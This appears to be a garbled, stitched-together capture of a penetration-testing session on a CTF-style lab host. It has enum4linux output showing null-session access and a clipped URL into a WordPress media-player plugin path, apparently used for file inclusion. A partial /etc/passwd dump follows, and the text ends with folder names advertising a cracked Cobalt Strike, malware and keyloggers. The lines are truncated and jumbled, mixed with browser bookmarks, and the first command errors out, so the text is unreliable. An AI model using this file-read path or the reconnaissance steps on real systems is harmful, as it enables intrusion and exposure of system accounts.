 (root💀kali)-[~]
# enum4linux -A 192.168.226.133
Unknown option: A
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed May 19 22:47:16 2021
==========================
|    Target Information    |
==========================
Target ........... 192.168.226.133
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=======================================================
|    Enumerating Workgroup/Domain on 192.168.226.133    |
=======================================================
[+] Got domain/workgroup name: WORKGROUP
===============================================
|    Nbtstat Information for 192.168.226.133    |
===============================================
Looking up status of 192.168.226.133
HACKERCTFLAB    <00> -         B <ACTIVE>  Workstation Service
HACKERCTFLAB    <03> -         B <ACTIVE>  Messenger Service
HACKERCTFLAB    <20> -         B <ACTIVE>  File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE>  Master Browser
WORKGROUP       <00> - <GROUP> B <ACTIVE>  Domain/Workgroup Name
WORKGROUP       <1e> - <GROUP> B <ACTIVE>  Browser Service Elections
MAC Address = 00-00-00-00-00-00
========================================
|    Session Check on 192.168.226.133    |
========================================
[+] Server 192.168.226.133 allows sessions using username '', password ''
==============================================
|    Getting domain SID for 192.168.226.133    |
==============================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
=========================================
|    OS information on 192.168.226.133    |
192.168.226.133/wp/wp-content/plugins/gracemedia-media-player/templates/files/a
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/n
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/ca
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uuc
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:3
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Rep
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network M
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Ti
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/non
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux dae
/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin jarves:x:1000:1
/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
主文件夹
Kali Live
cobaltstrike-
4.0-cracked
MALWARE
DDOS
VIRUS
HACKER
KEYLOGGER
SPYWARE
HACK学习呀